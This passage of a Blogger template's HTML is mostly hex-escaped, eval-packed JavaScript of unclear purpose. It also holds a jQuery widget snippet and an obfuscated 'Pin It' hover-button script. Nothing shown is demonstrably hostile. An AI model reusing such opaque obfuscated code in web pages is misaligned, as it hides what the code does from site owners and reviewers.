\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\g\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\g\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\1p\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\1p\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\Y\\a\\c\\a\\e\\C\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\Y\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\c\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\c\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\w\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\y\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\m\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\e\\a\\s\\a\\W\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\K\\a\\1b\\a\\1u\\a\\1b\\a\\15\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\E\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\K\\a\\1b\\a\\e\\O\\a\\1b\\a\\15\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\E\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\K\\a\\c\\a\\e\\X\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\E\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\p\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\e\\a\\s\\a\\W\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\p\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\e\\a\\s\\a\\W\\a\\b\\a\\h\\a\\e\\b\\a\\h\\a\\x\\a\\d\\a\\c\\a\\e\\1b\\a\\t\\a\\1m\\a\\j\\a\\h\\a\\e\\i\\a\\e\\V\\a\\g\\a\\k\\a\\t\\a\\e\\B\\a\\c\\a\\e\\A\\a\\j\\a\\b\\a\\e\\l\\a\\b\\a\\h\\a\\x\\a\\e\\I\\a\\j\\a\\k\\a\\t\\a\\t\\a\\e\\H\\a\\h\\a\\e\\i\\a\\d\\a\\c\\a\\r\\a\\m\\a\\c\\a\\r\\a\\t\\a\\b\\a\\Z\\a\\e\\o\\a\\1b\\a\\1b\\a\\e\\p\\a\\c\\a\\e\\19\\a\\c\\a\\z\\a\\1b\\a\\b\\a\\e\\b\\a\\k\\a\\c\\a\\e\\J\\a\\j\\a\\b\\a\\r\\a\\b\\a\\e\\16\\a\\b\\a\\Z\\a\\e\\o\\a\\1b\\a\\1b\\a\\e\\p\\a\\c\\a\\e\\19\\a\\c\\a\\z\\a\\1b\\a\\b\\a\\h\\a\\x\\a\\k\\a\\c\\a\\e\\J\\a\\j\\a\\b\\a\\r\\a\\v\\a\\b\\a\\e\\16\\a\\b\\a\\r\\a\\z\\a\\b\\a\\h\\a\\x\\a\\k\\a\\c\\a\\e\\J\\a\\j\\a\\b\\a\\r\\a\\e\\e\\a\\b\\a\\e\\16\\a\\b\\a\\r\\a\\e\\E\\a\\g\\a\\r\\a\\e\\J\\a\\g\\a\\r\\a\\e\\K\\a\\b\\a\\h\\a\\x\\a\\k\\a\\c\\a\\r\\a\\n\\a\\t\\a\\b\\a\\r\\a\\W\\a\\b\\a\\e\\b\\U\\S\\U\\a\\i\\U\\S\\U\\a\\y\\a\\10\\a\\D\\a\\o\\a\\p\\U\\S\\U\\a\\X\\a\\n\\a\\i\\a\\18\\a\\d\\a\\k\\a\\X\\a\\i\\a\\n\\a\\G\\a\\G\\a\\1m\\a\\D\\a\\n\\a\\y\\a\\y\\a\\i\\a\\1u\\a\\o\\a\\w\\a\\1h\\a\\1u\\a\\o\\a\\y\\a\\p\\a\\i\\a\\15\\a\\o\\a\\G\\a\\14\\a\\k\\a\\p\\a\\i\\a\\Y\\a\\q\\a\\Z\\a\\i\\a\\y\\a\\18\\a\\q\\a\\10\\a\\10\\a\\o\\a\\w\\a\\14\\a\\i\\a\\d\\a\\y\\a\\y\\a\\i\\a\\y\\a\\k\\a\\p\\a\\e\\g\\a\\p\\a\\p\\a\\d\\a\\o\\a\\W\\a\\O\\a\\p\\a\\k\\a\\i\\a\\X\\a\\k\\a\\k\\a\\G\\a\\y\\a\\i\\a\\i\\a\\Y\\a\\n\\a\\d\\a\\p\\a\\i\\a\\p\\a\\15\\a\\o\\a\\p\\a\\Y\\a\\18\\a\\i\\a\\G\\a\\d\\a\\o\\a\\W\\a\\W\\a\\W\\a\\D\\a\\k\\a\\i\\a\\i\\a\\X\\a\\D\\a\\o\\a\\Y\\a\\1h\\a\\d\\a\\i\\a\\10\\a\\D\\a\\O\\a\\y\\a\\i\\a\\14\\a\\q\\a\\q\\a\\14\\a\\D\\a\\k\\a\\i\\a\\i\\a\\o\\a\\w\\a\\y\\a\\p\\a\\n\\a\\14\\a\\d\\a\\n\\a\\Z\\a\\i\\a\\D\\a\\o\\a\\w\\a\\1h\\a\\k\\a\\G\\a\\o\\a\\w\\a\\i\\a\\10\\a\\o\\a\\w\\a\\p\\a\\k\\a\\d\\a\\k\\a\\y\\a\\p\\a\\i\\a\\18\\a\\p\\a\\p\\a\\10\\a\\i\\a\\17\\a\\o\\a\\Z\\a\\k\\a\\q\\a\\i\\a\\W\\a\\k\\a\\18\\a\\n\\a\\w\\a\\Y\\a\\k\\a\\i\\a\\i\\a\\1c\\a\\q\\a\\O\\a\\p\\a\\O\\a\\W\\a\\k\\a\\i\\a\\15\\a\\o\\a\\w\\a\\G\\a\\q\\a\\15\\a\\i\\a\\17\\a\\o\\a\\w\\a\\k\\a\\i\\a\\k\\a\\p\\a\\y\\a\\1c\\a\\i\\a\\y\\a\\q\\a\\O\\a\\w\\a\\G\\a\\Y\\a\\D\\a\\q\\a\\O\\a\\G\\a\\i\\a\\X\\a\\n\\a\\Y\\a\\k\\a\\W\\a\\q\\a\\q\\a\\1h\\a\\i\\a\\G\\a\\k\\a\\X\\a\\n\\a\\O\\a\\D\\a\\p\\a\\i\\a\\G\\a\\k\\a\\17\\a\\o\\a\\n\\a\\w\\a\\p\\a\\n\\a\\d\\a\\p\\a\\i\\a\\X\\a\\q\\a\\O\\a\\d\\a\\y\\a\\1w\\a\\O\\a\\n\\a\\d\\a\\k\\a\\i\\a\\d\\a\\k\\a\\G\\a\\G\\a\\o\\a\\p\\a\\i\\a\\p\\a\\O\\a\\Z\\a\\W\\a\\D\\a\\d\\a\\i\\a\\y\\a\\10\\a\\q\\a\\p\\a\\o\\a\\X\\a\\1c\\a\\i\\a\\X\\a\\O\\a\\w\\a\\Y\\a\\p\\a\\o\\a\\q\\a\\w\\a\\i\\a\\p\\a\\15\\a\\o\\a\\p\\a\\p\\a\\k\\a\\d\\a\\i\\a\\17\\a\\1h\\a\\i\\a\\W\\a\\k\\a\\n\\a\\O\\a\\p\\a\\1c\\a\\p\\a\\k\\a\\Z\\a\\10\\a\\D\\a\\n\\a\\p\\a\\k\\a\\y\\a\\i\\a\\15\\a\\15\\a\\15\\a\\i\\a\\Z\\a\\1c\\a\\Y\\a\\q\\a\\w\\a\\p\\a\\k\\a\\w\\a\\p\\a\\i\\a\\y\\a\\18\\a\\q\\a\\10\\a\\i\\a\\Z\\a\\n\\a\\o\\a\\D\\a\\p\\a\\q\\a\\i\\a\\p\\a\\17\\a\\i\\a\\10\\a\\q\\a\\y\\a\\p\\a\\y\\a\\i\\a\\W\\a\\q\\a\\q\\a\\1h\\a\\i\\a\\14\\a\\q\\a\\q\\a\\G\\a\\d\\a\\k\\a\\n\\a\\G\\a\\y\\a\\i\\a\\Y\\a\\q\\a\\Z\\a\\Z\\a\\k\\a\\w\\a\\p\\a\\y\\a\\i\\a\\X\\a\\k\\a\\k\\a\\G\\a\\W\\a\\O\\a\\d\\a\\w\\a\\k\\a\\d\\a\\i\\a\\Y\\a\\q\\a\\i\\a\\10\\a\\D\\a\\n\\a\\1c\\a\\i\\a\\q\\a\\w\\a\\D\\a\\q\\a\\n\\a\\G\\a\\i\\a\\17\\a\\n\\a\\d\\a\\i\\a\\y\\a\\1w\\a\\O\\a\\n\\a\\d\\a\\k\\a\\i\\a\\G\\a\\q\\a\\Y\\a\\O\\a\\Z\\a\\k\\a\\w\\a\\p\\a\\i\\a\\14\\a\\k\\a\\p\\a\\e\\c\\a\\D\\a\\k\\a\\Z\\a\\k\\a\\w\\a\\p\\a\\1p\\a\\1c\\a\\e\\m\\a\\G\\a\\i\\a\\k\\a\\w\\a\\17\\a\\k\\a\\D\\a\\q\\a\\10\\a\\k\\a\\i\\a\\o\\a\\X\\a\\i\\a\\w\\a\\O\\a\\D\\a\\D\\a\\i\\a\\D\\a\\q\\a\\Y\\a\\n\\a\\p\\a\\o\\a\\q\\a\\w\\a\\i\\a\\18\\a\\k\\a\\n\\a\\d\\a\\p\\a\\i\\a\\W\\a\\D\\a\\q\\a\\14\\a\\D\\a\\q\\a\\17\\a\\o\\a\\w\\a\\i\\a\\w\\a\\k\\a\\p\\a\\i\\a\\d\\a\\k\\a\\X\\a\\i\\a\\G\\a\\q\\a\\X\\a\\q\\a\\D\\a\\D\\a\\q\\a\\15\\a\\i\\a\\p\\a\\o\\a\\p\\a\\D\\a\\k\\a\\i\\a\\e\\19\\a\\d\\a\\k\\a\\k\\a\\i\\a\\1p\\a\\D\\a\\q\\a\\14\\a\\14\\a\\k\\a\\d\\a\\i\\a\\e\\V\\a\\k\\a\\Z\\a\\10\\a\\D\\a\\n\\a\\p\\a\\k\\a\\y\\a\\i\\a\\o\\a\\w\\a\\w\\a\\k\\a\\d\\a\\e\\l\\a\\e\\V\\a\\e\\r\\a\\1u\\a\\i\\a\\1p\\a\\k\\a\\n\\a\\O\\a\\p\\a\\1c\\a\\e\\V\\a\\k\\a\\Z\\a\\10\\a\\D\\a\\n\\a\\p\\a\\k\\a\\y\\U\\S\\U\\U\\S\\U\\a\\X\\a\\d\\a\\q\\a\\Z\\a\\1m\\a\\18\\a\\n\\a\\d\\a\\1m\\a\\q\\a\\G\\a\\k\\U\\S\\U\\a\\d\\a\\k\\a\\10\\a\\D\\a\\n\\a\\Y\\a\\k\\U\\S\\U\\a\\e\\k\\a\\15\\a\\e\\1c\\U\\S\\U\\a\\e\\k\\a\\W\\U\\S\\U\\a\\14\\U\\P\\1j\\e\\D\\Q\\e\\M\\Q\\e\\L\\S\\1v\\S\\T\\S\\1l\\S\\1a\\S\\e\\h\\N\\1d\\1a\\1g\\e\\M\\Q\\T\\N\\1d\\e\\F\\Q\\T\\1O\\1v\\1E\\12\\R\\J\\P\\1A\\1a\\Q\\e\\z\\Q\\T\\1y\\1v\\N\\N\\N\\1n\\Q\\Q\\T\\1g\\T\\1P\\1v\\N\\1S\\e\\G\\1E\\e\\s\\R\\12\\R\\M\\P\\P\\Q\\T\\1n\\e\\T\\N\\1A\\T\\1F\\e\\W\\Q\\e\\10\\N\\N\\1f\\1j\\e\\t\\Q\\1M\\12\\R\\J\\P\\R\\12\\R\\K\\P\\P\\Q\\1y\\1N\\1y\\S\\e\\s\\N\\N\\1d\\e\\x\\Q\\T\\1q\\1q\\N\\1d\\e\\h\\R\\1a\\Q\\T\\N\\P\\1g\\1l\\R\\T\\P\\f\\f\\1a\\Q\\T\\N\\1f\\1j\\1l\\1g\\R\\e\\M\\Q\\1a\\N\\1d\\e\\F\\1k\\e\\h\\R\\1a\\P\\1f\\P\\1j\\1a\\1g\\e\\M\\Q\\N\\1d\\e\\F\\1k\\12\\R\\F\\P\\1f\\1j\\T\\1g\\e\\1f\\1j\\e\\x\\Q\\T\\1q\\1q\\N\\1d\\e\\t\\Q\\1l\\R\\T\\P\\N\\1d\\e\\L\\1g\\e\\L\\R\\12\\R\\K\\P\\P\\Q\\e\\14\\1k\\e\\15\\Q\\12\\R\\16\\P\\1n\\1a\\Q\\T\\N\\1n\\12\\R\\16\\P\\S\\12\\R\\19\\P\\N\\S\\1l\\R\\T\\P\\N\\1f\\1f\\1j\\e\\F\\1k\\e\\L\\1f\\Q\\12\\R\\V\\P\\S\\e\\18\\S\\e\\17\\S\\12\\R\\L\\P\\R\\12\\R\\E\\P\\P\\Q\\12\\R\\e\\P\\N\\S\\V\\S\\1d\\1f\\N\\N","\\f","\\D\\t\\p\\l\\v","\\f\\f\\f\\f\\f\\f\\f\\f\\f\\f\\d\\E\\E\\f\\d\\E\\O\\f\\d\\E\\V\\f\\d\\F\\z\\f\\d\\E\\19\\f\\d\\E\\16\\f\\d\\K\\M\\f\\d\\L\\V\\f\\d\\E\\F\\f\\d\\K\\e\\f\\d\\K\\19\\f\\d\\F\\J\\f\\d\\L\\e\\f\\d\\K\\T\\f\\d\\E\\G\\f\\d\\L\\G\\f\\d\\L\\y\\f\\d\\E\\J\\f\\d\\K\\z\\f\\d\\L\\J\\f\\d\\L\\L\\f\\d\\L\\E\\f\\d\\E\\w\\f\\d\\F\\E\\f\\d\\M\\G\\f\\d\\M\\y\\f\\d\\K\\O\\f\\d\\F\\L\\f\\d\\L\\M\\f\\d\\K\\J\\f\\d\\F\\M\\f\\1i\\V\\d\\e\\E\\c\\F\\d\\L\\f\\d\\K\\E\\f\\d\\F\\V\\f\\d\\K\\K\\f\\d\\K\\L\\f\\d\\K\\G\\f\\1i\\V\\d\\16\\V\\c\\V\\f\\d\\K\\F\\f\\d\\F\\F\\f\\d\\E\\T\\f\\d\\F\\19\\f\\d\\K\\16\\f\\d\\F\\K\\f\\1i\\V\\d\\e\\E\\c\\F\\d\\M\\f\\d\\K\\y\\f\\d\\J\\L\\f\\1i\\V\\d\\e\\E\\c\\F\\d\\J\\f\\d\\J\\E\\f\\d\\F\\e\\f\\1i\\V\\d\\e\\E\\c\\F\\d\\E\\f\\d\\J\\z\\f\\d\\M\\J\\f\\d\\L\\K\\f\\d\\L\\F\\f\\1i\\V\\d\\e\\E\\c\\F\\d\\e\\f\\d\\L\\16\\f\\j\\C\\q\\g\\v\\l\\s\\q\\f\\d\\L\\19\\f\\u\\h\\v\\C\\u\\q\\f\\d\\E\\z\\f\\d\\J\\K\\f\\d\\F\\G\\f\\d\\J\\M\\f\\d\\J\\e\\f\\d\\F\\y\\f\\1i\\V\\d\\e\\E\\c\\F\\d\\K\\f\\d\\J\\J\\f\\d\\M\\z\\f\\d\\J\\19\\f\\d\\J\\16\\f\\d\\K\\w\\f\\d\\L\\w\\f\\d\\J\\F\\f\\d\\J\\G\\f\\d\\F\\16\\f\\1a\\v\\u\\l\\q\\k\\f\\l\\j\\f\\A\\m\\l\\p\\h\\f\\d\\F\\w\\f\\h\\B\\b\\p\\f\\d\\M\\M\\f\\d\\J\\y\\f\\d\\M\\K\\f\\d\\M\\F\\f\\d\\M\\e\\f\\d\\M\\19\\f\\d\\M\\w\\f\\d\\J\\w\\f\\d\\M\\16\\f\\t\\b\\u\\D\\h\\X\\q\\v\\f\\L\\M\\f\\d\\J\\T\\f\\E\\19\\f\\v\\s\\1a\\v\\u\\l\\q\\k\\f\\L\\K\\f\\d\\M\\V\\f\\B\\b\\u\\f\\d\\J\\O\\f\\d\\M\\E\\f\\q\\h\\A\\f\\17\\h\\k\\O\\d\\t\\f\\d\\M\\L\\f\\d\\E\\y\\f\\K\\E\\f\\F\\J","","\\j\\u\\s\\r\\z\\m\\b\\u\\z\\s\\i\\h","\\u\\h\\t\\p\\b\\g\\h","\\a\\A\\1n","\\a\\c","\\k"];1T(1r(1s,1t,11,1o,1e,1z){1e=1r(11){1x(11<1t?13[4]:1e(1G(11/1t)))+((11=11%1t)>1H?1B[13[5]](11+1J):11.1K(1L))};1C(!13[4][13[6]](/^/,1B)){1D(11--){1z[1e(11)]=1o[11]||1e(11)};1o=[1r(1e){1x 1z[1e]}];1e=1r(){1x 13[7]};11=1};1D(11--){1C(1o[11]){1s=1s[13[6]](1Q 1R(13[8]+1e(11)+13[8],13[9]),1o[11])}};1x 1s}(13[0],1U,1V,13[3][13[2]](13[1]),0,{}))',62,120,'||||||||||x5C|x61|x62|x78|x31|x7C|x63|x65|x64|x66|x67|x69|x68|x6A|x6B|x6C|x6E|x6D|x6F|x70|x72|x74|x41|x71|x42|x43|x77|x76|x75|x73|x32|x37|x44|x7A|x79|x34|x36|x33|x35|x29|x45|x5D|x28|x5B|x2C|x46|x22|x30|x47|x49|x4A|x4B|x48|_0x26a2x3|x4C|_0x6431|x4D|x4E|x38|x52|x51|x39|x53|x4F|x50|x7B|_0x26a2x5|x7D|x3D|x54|x5F|x3B|x20|x56|x55|x2B|_0x26a2x4|x57|x2D|function|_0x26a2x1|_0x26a2x2|x5A|x59|x58|return|x2F|_0x26a2x6|x3A|String|if|while|x3F|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|116'.split('|'),0,{}))
/*]]>*/
</script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });



    </script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_ZdK9xl1fmSHvUkuqSX002m46OQIGch9m3bPZwPeqoeZ0JWND2PFaGuvdK5tsINKJW1rHAXI84fiYd3vGvwmUSKfis5vP1ndfyVezjdVjEqFm333JAbxRE6GLnZ-lftwYfXYyhmEVTwUa/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\